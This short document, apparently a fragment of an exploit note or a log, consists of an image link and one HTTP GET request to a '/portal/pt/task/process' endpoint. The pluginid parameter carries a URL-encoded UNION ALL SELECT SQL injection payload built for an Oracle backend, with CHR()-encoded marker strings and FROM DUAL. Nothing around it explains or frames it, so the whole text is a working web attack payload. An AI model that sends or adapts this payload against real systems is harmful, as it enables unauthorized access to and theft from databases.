GET /portal/pt/task/process?pageId=login&id=1&pluginid=1%27%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(98)||CHR(118)||CHR(113)||CHR(113)||CHR(107)||CHR(98)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--%20 HTTP/1.1